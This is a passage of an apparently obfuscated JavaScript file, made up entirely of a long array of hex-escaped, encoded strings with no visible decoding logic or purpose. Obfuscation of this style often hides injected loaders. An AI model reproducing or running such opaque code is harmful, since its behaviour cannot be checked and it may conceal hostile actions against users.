7\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\